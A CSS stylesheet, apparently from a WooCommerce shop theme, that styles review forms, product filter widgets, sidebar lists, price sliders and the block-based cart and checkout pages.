.comment-form-rating p {
  margin: 0;
  font-size: 14px;
  line-height: 1;
}

#review_form label:not([for=rating]) {
  font-size: 14px;
  color: #1E1E1E;
  font-family: var(--tp-ff-body);
  margin-bottom: 6px;
  display: inline-block;
}
#review_form textarea {
  height: 140px;
  resize: none;
  width: 100%;
  border: 1px solid #E0E2E3;
  outline: none;
  padding: 10px;
}
#review_form textarea:focus {
  border-color: #E0E2E3;
}

.is-grid-view > img {
  margin-bottom: 5px;
}

.tp-product-details-review-form .comment-form-rating .nice-select {
  display: none;
}

.tp-product-details-review-list .tp-product-details-review-avater-thumb {
  flex: 0 0 auto;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 20px;
  overflow: hidden;
}
.tp-product-details-review-list .tp-product-details-review-avater-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.tp-product-details-review-list .tp-product-details-review-avater-content {
  flex-grow: 1;
}

div#review_form_wrapper input {
  width: 100%;
  border: 1px solid #E0E2E3;
  padding: 10px;
}

.tp-shop-widget .yith-wcan-filters .yith-wcan-filter {
  margin-bottom: 0;
  padding-bottom: 30px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-title {
  font-weight: 400;
  font-size: 18px;
  padding-bottom: 10px;
  margin-bottom: 25px;
  color: var(--ed-color-common-black);
  font-family: var(--tp-ff-marcellus);
  border-bottom: 1px solid #EEE;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-content {
  margin-top: 25px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .term-label {
  font-size: 16px;
  color: #55585B;
  position: relative;
  padding-left: 26px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .term-label::after, .tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .term-label::before {
  position: absolute;
  content: "";
  top: 8px;
  left: 0;
  width: 16px;
  height: 16px;
  border: 2px solid #DADADA;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .term-label::before {
  content: "\f00c";
  font-family: var(--tp-ff-fontawesome);
  color: transparent;
  z-index: 1;
  border: 0;
  width: inherit;
  height: inherit;
  top: 11px;
  left: 4px;
  font-size: 10px;
  line-height: 1;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .filter-item > label > a {
  color: var(--tp-text-body);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .filter-item > label > a:hover {
  color: var(--ed-color-common-black);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .filter-item.active > label a {
  color: var(--ed-color-common-black);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .filter-item.checkbox input {
  display: none;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .filter-item.checkbox input:checked ~ .term-label::before {
  color: var(--ed-color-common-white);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter.checkbox-design .filter-item.checkbox input:checked ~ .term-label::after {
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items.filter-color {
  margin: 0;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right) > a::after {
  content: "\f00c";
  right: auto;
  top: 44%;
  left: 4px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: var(--tp-ff-fontawesome);
  background-image: none;
  background-color: transparent;
  font-size: 12px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color {
  display: block;
  height: inherit;
  width: inherit;
  margin: inherit;
  margin-bottom: 5px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color {
  border: 0;
  width: 22px;
  height: 22px;
  -webkit-transform: translateY(-1px);
  -moz-transform: translateY(-1px);
  -ms-transform: translateY(-1px);
  -o-transform: translateY(-1px);
  transform: translateY(-1px);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-label {
  display: inline-block;
  font-weight: 400;
  font-size: 14px;
  color: var(--tp-text-body);
  position: relative;
  margin-left: 3px;
  -webkit-transform: translateY(-2px);
  -moz-transform: translateY(-2px);
  -ms-transform: translateY(-2px);
  -o-transform: translateY(-2px);
  transform: translateY(-2px);
}
.tp-shop-widget .yith-wcan-reset-navigation.button {
  font-size: 16px;
  color: var(--ed-color-common-black);
  text-align: center;
  padding: 9px 30px;
  border: 1px solid #E0E2E3;
}
.tp-shop-widget .yith-wcan-reset-navigation.button:hover {
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
}
.tp-shop-widget .tp-shop-widget.widget_yith-woocommerce-ajax-navigation-filters,
.tp-shop-widget .yith-wcan-filters {
  margin-bottom: 0 !important;
}
.tp-shop-widget .yith-wcan-filter.filter-tax.text-design .filter-content .filter-items.filter-text {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.tp-shop-widget .yith-wcan-filter.filter-tax.text-design .filter-content .filter-items.filter-text .filter-item.text {
  margin-bottom: 10px;
}
.tp-shop-widget .yith-wcan-filter.filter-tax.text-design .filter-content .filter-items.filter-text .filter-item.text:not(:last-child) {
  margin-right: 10px;
}
.tp-shop-widget .yith-wcan-filter.filter-tax.text-design .filter-content .filter-items.filter-text .filter-item.text .term-label {
  display: inline-block;
  padding: 9px 13px;
  border: 1px solid #DADADA;
  line-height: 1;
}
.tp-shop-widget .yith-wcan-filter.filter-tax.text-design .filter-content .filter-items.filter-text .filter-item.text .term-label:hover {
  color: var(--ed-color-common-black);
}
.tp-shop-widget .yith-wcan-filter.filter-tax.text-design .filter-content .filter-items.filter-text .filter-item.text.active .term-label {
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black);
  color: var(--ed-color-common-white);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field {
  padding-right: 40px;
  padding-left: 15px;
  height: 45px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label input {
  display: none;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label input:checked ~ a::before {
  color: var(--ed-color-common-white);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label input:checked ~ a::after {
  background-color: var(--ed-color-common-black);
  border-color: var(--ed-color-common-black);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a {
  padding-left: 26px;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a::after, .tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a::before {
  position: absolute;
  content: "";
  top: 8px;
  left: 0;
  width: 16px;
  height: 16px;
  border: 2px solid #DADADA;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a::before {
  content: "\f00c";
  font-family: var(--tp-ff-fontawesome);
  color: transparent;
  z-index: 1;
  border: 0;
  width: inherit;
  height: inherit;
  top: 11px;
  left: 4px;
  font-size: 10px;
  line-height: 1;
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a:hover {
  color: var(--ed-color-common-black);
}
.tp-shop-widget .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.checkbox input {
  display: none;
}

.tp-sidebar-search-input {
  position: relative;
}

.tp-shop-sidebar .wp-block-heading {
  font-size: 30px;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 30px;
}
.tp-shop-sidebar .wp-block-archives-list li,
.tp-shop-sidebar .wp-block-categories-list li {
  list-style: none;
  margin-bottom: 8px;
  position: relative;
}
.tp-shop-sidebar .wp-block-archives-list li a,
.tp-shop-sidebar .wp-block-categories-list li a {
  font-weight: 400;
  font-size: 16px;
  color: var(--ed-ff-body);
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding-left: 20px;
  text-transform: capitalize;
}
.tp-shop-sidebar .wp-block-archives-list li a:hover,
.tp-shop-sidebar .wp-block-categories-list li a:hover {
  color: var(--ed-color-theme-primary);
}
.tp-shop-sidebar .wp-block-archives-list li::after,
.tp-shop-sidebar .wp-block-categories-list li::after {
  position: absolute;
  content: "";
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  background: var(--ed-color-text-body);
  border-radius: 50%;
}
.tp-shop-sidebar .product-categories li {
  list-style: none;
  margin-bottom: 10px;
}
.tp-shop-sidebar .widget_top_rated_products ul li,
.tp-shop-sidebar .widget_products ul li,
.tp-shop-sidebar .widget_rating_filter ul li {
  list-style: none;
  margin-bottom: 10px;
}
.tp-shop-sidebar .widget_recent_reviews li,
.tp-shop-sidebar .widget_products li,
.tp-shop-sidebar .widget_recently_viewed_products li,
.tp-shop-sidebar .widget_recent_reviews li,
.tp-shop-sidebar .widget_top_rated_products li {
  gap: 10px;
}
.tp-shop-sidebar .widget_recent_reviews a,
.tp-shop-sidebar .widget_products a,
.tp-shop-sidebar .widget_recently_viewed_products a,
.tp-shop-sidebar .widget_recent_reviews a,
.tp-shop-sidebar .widget_top_rated_products a {
  padding: 0 !important;
}
.tp-shop-sidebar .widget_recent_reviews a::after,
.tp-shop-sidebar .widget_products a::after,
.tp-shop-sidebar .widget_recently_viewed_products a::after,
.tp-shop-sidebar .widget_recent_reviews a::after,
.tp-shop-sidebar .widget_top_rated_products a::after {
  content: none !important;
}
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-thumb,
.tp-shop-sidebar .widget_products .tp-shop-widget-product-thumb,
.tp-shop-sidebar .widget_recently_viewed_products .tp-shop-widget-product-thumb,
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-thumb,
.tp-shop-sidebar .widget_top_rated_products .tp-shop-widget-product-thumb {
  width: 80px;
  overflow: hidden;
}
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-thumb img,
.tp-shop-sidebar .widget_products .tp-shop-widget-product-thumb img,
.tp-shop-sidebar .widget_recently_viewed_products .tp-shop-widget-product-thumb img,
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-thumb img,
.tp-shop-sidebar .widget_top_rated_products .tp-shop-widget-product-thumb img {
  object-fit: cover;
  width: 100%;
}
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-content,
.tp-shop-sidebar .widget_products .tp-shop-widget-product-content,
.tp-shop-sidebar .widget_recently_viewed_products .tp-shop-widget-product-content,
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-content,
.tp-shop-sidebar .widget_top_rated_products .tp-shop-widget-product-content {
  width: 70%;
}
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-thumb {
  height: auto !important;
}
.tp-shop-sidebar .widget_recent_reviews .tp-shop-widget-product-title {
  font-weight: 500;
  font-size: 18px;
  color: var(--tp-common-black-1);
  width: 100%;
  text-transform: capitalize;
}
.tp-shop-sidebar .widget_recent_reviews .reviewer span {
  font-weight: 400;
  font-size: 14px;
  color: var(--tp-text-body);
  text-transform: capitalize;
}
.tp-shop-sidebar ins {
  text-decoration: none;
}
.tp-shop-sidebar .product_list_widget .tp-shop-widget-product-title {
  line-height: 1;
  margin-bottom: 3px;
}

.price_slider_amount {
  margin-top: 20px;
}

.tp-sidebar-search-input button svg {
  height: 22px;
}

.tp-shop-sidebar .widget_rating_filter ul li a {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 500;
}

.tp-shop-sidebar ul.woocommerce-widget-layered-nav-list li {
  list-style: none;
}

.tp-shop-sidebar ul.woocommerce-widget-layered-nav-list li:not(:last-child) {
  margin-bottom: 10px;
}

.ui-slider {
  position: relative;
  text-align: left;
}

.ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}

.ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 0.7em;
  display: block;
  border: 0;
  background-position: 0 0;
}

.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 1.2em;
  height: 1.2em;
  cursor: default;
  -ms-touch-action: none;
  touch-action: none;
}

.tp-shop-widget.widget_layered_nav_filters ul li {
  list-style: none;
}

.tp-shop-widget.widget_layered_nav_filters ul li:not(:last-child) {
  margin-bottom: 10px;
}

.tp-shop-widget .tagcloud a {
  background-color: var(--ed-color-common-white);
  padding: 8px 18px;
  font-family: var(--ed-ff-body);
  font-size: 15px !important;
  font-weight: 400;
  border-radius: 100px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}

.tp-shop-widget .tagcloud a:hover {
  background-color: var(--ed-color-theme-primary);
  color: var(--ed-color-common-white);
}

body[class*=woocommerce-] .wc-block-cart:has(span, h1, h2, h3, h4, h5, h6, p, a, button, input, label, select, .wc-block-cart__totals-title, .wc-block-components-product-metadata__description, .wc-block-checkout__sidebar, .wc-block-components-checkout-step__title, .wc-block-components-checkout-step__description, .wc-block-components-checkout-step__description),
body[class*=woocommerce-] .wc-block-checkout:has(span, h1, h2, h3, h4, h5, h6, p, a, button, input, label, select, .wc-block-cart__totals-title, .wc-block-components-product-metadata__description, .wc-block-checkout__sidebar, .wc-block-components-checkout-step__title, .wc-block-components-checkout-step__description, .wc-block-components-checkout-step__description) {
  font-family: var(--tp-ff-marcellus);
}
body[class*=woocommerce-] .wc-block-components-notice-banner > .wc-block-components-button .wc-block-components-button__text {
  padding: 0;
  border: 0;
  background-color: transparent;
}
body[class*=woocommerce-] .wc-block-components-checkout-step__description,
body[class*=woocommerce-] .wc-block-components-checkout-step__title {
  font-family: var(--tp-ff-marcellus);
}
body[class*=woocommerce-] .wc-block-components-product-metadata__description > p {
  font-family: var(--tp-ff-primary);
  color: var(--tp-grey-3);
  font-size: 15px;
  margin-bottom: 30px;
  line-height: 24px;
}
body[class*=woocommerce-] .is-large.wc-block-cart .wc-block-cart-items td {
  padding: 16px 0 16px 0;
  position: relative;
  vertical-align: top;
  font-family: var(--tp-ff-marcellus);
}
body[class*=woocommerce-] .wc-block-cart-item__wrap {
  margin-left: 20px;
  text-align: left;
}
body[class*=woocommerce-] .wc-block-components-product-name {
  margin-right: 30px;
  font-weight: 400;
  font-size: 20px;
  color: var(--ed-color-common-black);
  line-height: 1.3;
  margin-bottom: 7px;
  text-decoration: none;
  font-family: var(--tp-ff-marcellus);
  transition: 0.2s linear;
}
@media only screen and (max-width: 767px) {
  body[class*=woocommerce-] .wc-block-components-product-name {
    margin-right: 0;
  }
}
body[class*=woocommerce-] .wc-block-components-product-name:hover {
  color: var(--ed-color-theme-primary);
}
body[class*=woocommerce-] a.wc-block-components-product-name:hover {
  text-decoration: none;
}
body[class*=woocommerce-] .wc-block-components-product-price {
  display: flex;
  font-size: 16px;
  color: var(--ed-color-common-black);
  gap: 7px;
}
body[class*=woocommerce-] .wc-block-components-product-price del {
  font-size: 15px;
  color: var(--tp-text-body);
}
body[class*=woocommerce-] .wc-block-components-product-price .wc-block-components-product-price__value.is-discounted {
  margin-left: 0;
}
body[class*=woocommerce-] .wc-block-components-quantity-selector {
  border-radius: 20px;
  pad: 0 30px;
  width: 100px;
}
body[class*=woocommerce-] .wc-block-components-sidebar-layout .wc-block-components-main {
  padding-right: 20px;
  width: 60%;
}
body[class*=woocommerce-] .wc-block-components-sidebar {
  padding-left: 40px;
  width: 40%;
}
body[class*=woocommerce-] .wc-block-components-radio-control .wc-block-components-radio-control__input {
  left: 0;
}
body[class*=woocommerce-] .wc-block-components-order-summary .wc-block-components-order-summary-item__individual-prices {
  padding-top: 0;
}
body[class*=woocommerce-] .wc-block-components-totals-shipping .wc-block-components-totals-shipping__change-address__link {
  color: var(--ed-color-common-black);
  text-decoration: underline;
}
body[class*=woocommerce-] table.wc-block-cart-items td,
body[class*=woocommerce-] table.wc-block-cart-items th {
  border-bottom: 1px solid #E0E2E3;
}
body[class*=woocommerce-] .is-medium table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,
body[class*=woocommerce-] .is-mobile table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product,
body[class*=woocommerce-] .is-small table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__product {
  padding-bottom: 20px;
}
body[class*=woocommerce-] .wc-block-components-combobox .wc-block-components-combobox-control label.components-base-control__label,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control label.components-base-control__label {
  left: 26px;
}
@media only screen and (max-width: 767px) {
  body[class*=woocommerce-] .wc-block-components-order-summary .wc-block-components-order-summary-item__description {
    flex: 0 0 calc(100% - 70px);
  }
}
@media only screen and (max-width: 767px) {
  body[class*=woocommerce-] .wc-block-components-order-summary .wc-block-components-order-summary-item__total-price {
    margin-top: 20px;
    margin-left: 94px;
    flex: 0 0 calc(100% - 70px);
    text-align: left;
  }
}
@media only screen and (max-width: 767px) {
  body[class*=woocommerce-] .wc-block-components-order-summary .wc-block-components-order-summary-item {
    flex-wrap: wrap;
  }
}
body[class*=woocommerce-] .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input {
  padding: 1.5em 26px 0.5em;
  border-radius: 0;
}
body[class*=woocommerce-] .is-medium.wc-block-components-sidebar-layout .wc-block-components-main,
body[class*=woocommerce-] .is-medium.wc-block-components-sidebar-layout .wc-block-components-sidebar,
body[class*=woocommerce-] .is-mobile.wc-block-components-sidebar-layout .wc-block-components-main,
body[class*=woocommerce-] .is-mobile.wc-block-components-sidebar-layout .wc-block-components-sidebar,
body[class*=woocommerce-] .is-small.wc-block-components-sidebar-layout .wc-block-components-main,
body[class*=woocommerce-] .is-small.wc-block-components-sidebar-layout .wc-block-components-sidebar {
  padding: 0;
  width: 100%;
}
body[class*=woocommerce-] .wc-block-components-order-summary .wc-block-components-order-summary-item__image {
  width: 70px;
}
body[class*=woocommerce-] .wc-block-components-order-summary .wc-block-components-order-summary-item__image > img {
  max-width: 70px;
  width: 70px;
}
body[class*=woocommerce-] .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
  min-width: 30px;
  text-align: center;
  border-radius: 30px;
  width: 100%;
  height: 34px;
}
body[class*=woocommerce-] .wc-block-components-quantity-selector::after {
  border: 1px solid #DADCE0;
  border-radius: 20px;
  opacity: 1;
}
body[class*=woocommerce-] .wc-block-components-product-badge {
  border: 1px solid rgba(49, 183, 87, 0.1);
  background-color: rgba(49, 183, 87, 0.14);
  border-radius: 20px;
  font-weight: 600;
  padding: 0 10px;
  color: #31B757;
}
body[class*=woocommerce-] .wc-block-components-quantity-selector > button:focus {
  border: 0;
  outline: 0;
  box-shadow: none;
}
body[class*=woocommerce-] .wc-block-components-totals-coupon-link {
  color: #1E1E1E;
}
body[class*=woocommerce-] .wc-block-components-totals-coupon-link:hover {
  color: #1E1E1E;
}
body[class*=woocommerce-] .wc-block-components-button__text {
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-common-white) !important;
  background-color: var(--ed-color-common-black);
  display: inline-block;
  padding: 15px 30px;
  text-align: center;
  width: 100%;
  transition: 0.3s linear;
}
body[class*=woocommerce-] .wc-block-components-button__text:hover {
  background-color: var(--ed-color-theme-primary) !important;
}
body[class*=woocommerce-] .wc-block-components-form {
  background: rgb(239, 241, 245);
  padding: 30px 40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  body[class*=woocommerce-] .wc-block-components-form {
    padding: 15px;
  }
}
body[class*=woocommerce-] .wc-block-components-panel__button {
  font-size: 14px !important;
  font-weight: 600;
}
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=email],
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=number],
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=tel],
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=text],
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=url],
body[class*=woocommerce-] .wc-block-components-text-input input[type=email],
body[class*=woocommerce-] .wc-block-components-text-input input[type=number],
body[class*=woocommerce-] .wc-block-components-text-input input[type=tel],
body[class*=woocommerce-] .wc-block-components-text-input input[type=text],
body[class*=woocommerce-] .wc-block-components-text-input input[type=url] {
  background-color: #fff;
  border: 1px solid #D5D8DB;
  border-radius: 0;
  color: var(--ed-color-common-black);
  padding-left: 26px;
  padding-right: 26px;
  font-family: var(--tp-ff-marcellus);
}
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=email]:focus,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=number]:focus,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=tel]:focus,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=text]:focus,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input[type=url]:focus,
body[class*=woocommerce-] .wc-block-components-text-input input[type=email]:focus,
body[class*=woocommerce-] .wc-block-components-text-input input[type=number]:focus,
body[class*=woocommerce-] .wc-block-components-text-input input[type=tel]:focus,
body[class*=woocommerce-] .wc-block-components-text-input input[type=text]:focus,
body[class*=woocommerce-] .wc-block-components-text-input input[type=url]:focus {
  box-shadow: none;
  border-color: var(--ed-color-theme-primary);
}
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input label,
body[class*=woocommerce-] .wc-block-components-text-input label {
  left: 26px;
  transform: translateY(19px);
}
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input input:autofill + label,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input.is-active label,
body[class*=woocommerce-] .wc-block-components-text-input input:autofill + label,
body[class*=woocommerce-] .wc-block-components-text-input.is-active label {
  transform: translateY(8px) scale(0.875);
}
body[class*=woocommerce-] .wc-block-grid.wp-block-product-new.wc-block-product-new {
  margin-top: 30px;
}
body[class*=woocommerce-] .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus,
body[class*=woocommerce-] .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input[aria-expanded=true],
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input:focus,
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-combobox .wc-block-components-combobox-control input.components-combobox-control__input[aria-expanded=true] {
  background-color: #fff;
  box-shadow: none;
  color: var(--ed-color-common-black);
  outline: 0;
}
body[class*=woocommerce-] .wc-block-components-validation-error > p {
  color: red;
  font-size: 13px;
  margin: 0;
  margin-top: 2px;
  line-height: 1;
  font-family: var(--tp-ff-marcellus);
}
body[class*=woocommerce-] .wc-block-components-form .wc-block-components-text-input.has-error label,
body[class*=woocommerce-] .wc-block-components-text-input.has-error label {
  color: red;
}
body[class*=woocommerce-] .wc-block-components-checkout-return-to-cart-button {
  font-weight: 600;
}
body[class*=woocommerce-] .wc-block-components-checkout-return-to-cart-button:hover {
  color: var(--ed-color-theme-primary);
  text-decoration: none;
}
body[class*=woocommerce-] .editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,
body[class*=woocommerce-] table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link,
body[class*=woocommerce-] .wc-block-cart-item__remove-link {
  font-size: 13px !important;
  line-height: 1.4;
  text-decoration: none;
  padding-left: 18px;
  font-weight: 600 !important;
}
body[class*=woocommerce-] .editor-styles-wrapper table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover,
body[class*=woocommerce-] table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover,
body[class*=woocommerce-] .wc-block-cart-item__remove-link:hover {
  color: red;
}
body[class*=woocommerce-] .wc-block-cart-item__quantity .wc-block-cart-item__remove-link {
  position: relative;
  font-weight: 500 !important;
  font-size: 15px !important;
  color: #818487 !important;
}
body[class*=woocommerce-] .wc-block-cart-item__quantity .wc-block-cart-item__remove-link::before {
  position: absolute;
  content: "\f00d";
  color: #818487;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  font-family: "Font Awesome 6 Pro";
  font-size: 15px;
}
body[class*=woocommerce-] .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover {
  color: red !important;
}
body[class*=woocommerce-] .wc-block-cart-item__quantity .wc-block-cart-item__remove-link:hover::before {
  color: red;
}
body[class*=woocommerce-] .wc-block-components-product-details__name,
body[class*=woocommerce-] .wc-block-components-product-details__value {
  font-size: 14px;
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-components-product-details__value {
  font-size: 14px;
  color: var(--ed-color-common-black);
  margin-left: 4px;
}
body[class*=woocommerce-] .wc-block-components-quantity-selector .wc-block-components-quantity-selector__button {
  font-size: 20px;
  font-weight: 500;
  opacity: 1;
}
body[class*=woocommerce-] .wc-block-grid .wc-block-grid__product-onsale,
body[class*=woocommerce-] .wc-block-grid__product-image .wc-block-grid__product-onsale {
  border: none;
  border-radius: 0;
  display: inline-block;
  font-size: 13px;
  line-height: 1;
  font-weight: 500;
  text-transform: capitalize;
  background-color: #1E1E1E;
  color: var(--ed-color-common-white);
  padding: 4px 10px 4px;
  margin-bottom: 5px;
  right: auto;
  left: 20px;
  top: 20px;
}
body[class*=woocommerce-] .is-medium.wc-block-cart .wc-block-components-sidebar .wc-block-cart__totals-title,
body[class*=woocommerce-] .is-mobile.wc-block-cart .wc-block-components-sidebar .wc-block-cart__totals-title,
body[class*=woocommerce-] .is-small.wc-block-cart .wc-block-components-sidebar .wc-block-cart__totals-title {
  display: block;
}
body[class*=woocommerce-] .wc-block-cart .wc-block-cart__totals-title {
  display: block;
  text-align: center;
  font-size: 20px;
  color: var(--ed-color-common-black);
  padding-bottom: 20px;
  padding-top: 0px;
}
body[class*=woocommerce-] .wc-block-components-radio-control--highlight-checked::after {
  display: none;
}
body[class*=woocommerce-] .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:focus {
  outline: 0;
}
body[class*=woocommerce-] .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input:focus {
  box-shadow: none;
  outline: none;
}
body[class*=woocommerce-] .wc-block-components-radio-control .wc-block-components-radio-control__input:focus {
  outline: 0;
}
body[class*=woocommerce-] .wc-block-components-address-card__edit {
  font-size: 14px;
  line-height: 1.4;
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-components-address-card__edit:hover {
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-components-radio-control__secondary-label {
  font-size: 14px;
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-checkout__add-note .wc-block-components-textarea:focus {
  background-color: #fff;
  box-shadow: none;
  color: var(--ed-color-common-black);
  outline: 0;
}
body[class*=woocommerce-] .wc-block-checkout__add-note .wc-block-components-textarea:focus:focus {
  border-color: var(--ed-color-theme-primary);
}
body[class*=woocommerce-] .wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted,
body[class*=woocommerce-] .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted {
  border-radius: 0;
  box-shadow: none;
}
body[class*=woocommerce-] .edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,
body[class*=woocommerce-] .editor-styles-wrapper .wc-block-grid__product-title,
body[class*=woocommerce-] .wc-block-grid__product-title {
  margin-bottom: 7px;
  font-size: 22px;
  font-weight: 500;
  color: var(--tp-theme-6);
}
body[class*=woocommerce-] .edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title:hover,
body[class*=woocommerce-] .editor-styles-wrapper .wc-block-grid__product-title:hover,
body[class*=woocommerce-] .wc-block-grid__product-title:hover {
  color: var(--ed-color-theme-primary);
}
body[class*=woocommerce-] .wc-block-grid__product-price.price span {
  font-weight: 500;
  font-size: 16px;
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-grid__product-price.price del, body[class*=woocommerce-] .wc-block-grid__product-price.price ins {
  text-decoration: none;
}
body[class*=woocommerce-] .wc-block-grid__product-price.price del {
  margin-left: 3px;
}
body[class*=woocommerce-] .wc-block-grid__product-price.price del span {
  font-weight: 400;
  font-size: 13px;
  text-decoration-line: line-through;
  color: var(--tp-text-body);
}
body[class*=woocommerce-] .wc-block-grid__product-price.price ins span {
  color: var(--ed-color-common-black);
}
body[class*=woocommerce-] .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
  font-size: 12px;
  padding: 1px 20px 2px;
}
body[class*=woocommerce-] .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover {
  background-color: #1E1E1E;
  color: var(--ed-color-common-white);
}

body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus {
  box-shadow: none;
  box-shadow: none;
  outline: none;
}

body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus-visible {
  box-shadow: none;
  box-shadow: none;
  outline: none;
  border: 0;
}

